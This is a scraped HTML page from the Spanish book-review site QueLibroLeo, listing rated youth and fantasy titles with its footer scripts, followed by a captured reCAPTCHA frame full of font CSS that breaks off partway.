												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.52"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 267 votos"
							     							     
							     data-id="12634"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/rebeldes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/rebeldes"><span>REBELDES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hinton-susan-e">HINTON, SUSAN E.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-brujas">
																	<img src="https://quelibroleo.com/images/libros/libro-1604060066.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.01"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 189 votos"
							     							     
							     data-id="20810"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-brujas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			15 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-brujas"><span>LAS BRUJAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dahl-roald">DAHL, ROALD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/leal">
																	<img src="https://quelibroleo.com/images/libros/9788427206861.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.09"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 353 votos"
							     							     
							     data-id="121100"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/leal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			27 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/leal"><span>LEAL</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/roth-veronica">ROTH, VERONICA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-valle-de-los-lobos-cronicas-de-la-torre-i">
																	<img src="https://quelibroleo.com/images/libros/9788434873612.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.56"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 244 votos"
							     							     
							     data-id="5004"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-valle-de-los-lobos-cronicas-de-la-torre-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-valle-de-los-lobos-cronicas-de-la-torre-i"><span>EL VALLE DE LOS LOBO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gallego-garcia-laura">GALLEGO GARCÍA, LAUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cazadores-de-sombras-los-origenes-3-princesa-mecanica">
																	<img src="https://quelibroleo.com/images/libros/libro_1365979870.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.53"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 112 votos"
							     							     
							     data-id="115494"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cazadores-de-sombras-los-origenes-3-princesa-mecanica#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cazadores-de-sombras-los-origenes-3-princesa-mecanica"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-ultimo-heroe-del-olimpo-percy-jackson-y-los-dioses-del-olimpo-v">
																	<img src="https://quelibroleo.com/images/libros/libro_1289665369.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,7 / 10 de 96 votos"
							     							     
							     data-id="30268"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-ultimo-heroe-del-olimpo-percy-jackson-y-los-dioses-del-olimpo-v#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-ultimo-heroe-del-olimpo-percy-jackson-y-los-dioses-del-olimpo-v"><span>EL ÚLTIMO HÉROE DEL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/riordan-rick">RIORDAN, RICK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-batalla-del-laberinto-percy-jackson-y-los-dioses-del-olimpo-iv">
																	<img src="https://quelibroleo.com/images/libros/libro_1259421073.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,6 / 10 de 102 votos"
							     							     
							     data-id="20080"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-batalla-del-laberinto-percy-jackson-y-los-dioses-del-olimpo-iv#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-batalla-del-laberinto-percy-jackson-y-los-dioses-del-olimpo-iv"><span>LA BATALLA DEL LABER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/riordan-rick">RIORDAN, RICK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cazadores-de-sombras-los-origenes-1-angel-mecanico">
																	<img src="https://quelibroleo.com/images/libros/libro_1290164024.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.92"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 153 votos"
							     							     
							     data-id="30406"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cazadores-de-sombras-los-origenes-1-angel-mecanico#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cazadores-de-sombras-los-origenes-1-angel-mecanico"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cazadores-de-sombras-los-origenes-2-principe-mecanico">
																	<img src="https://quelibroleo.com/images/libros/libro_1334408084.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.18"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 123 votos"
							     							     
							     data-id="107443"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cazadores-de-sombras-los-origenes-2-principe-mecanico#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cazadores-de-sombras-los-origenes-2-principe-mecanico"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-odisea">
																	<img src="https://quelibroleo.com/images/libros/9788467529333.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 173 votos"
							     							     
							     data-id="12009"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-odisea#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-odisea"><span>LA ODISEA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/homero">HOMERO</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/gregorio-miedo-y-medio-en-visto-y-no-visto";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1c8r5rvmrbtd
body_size: 48623
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, 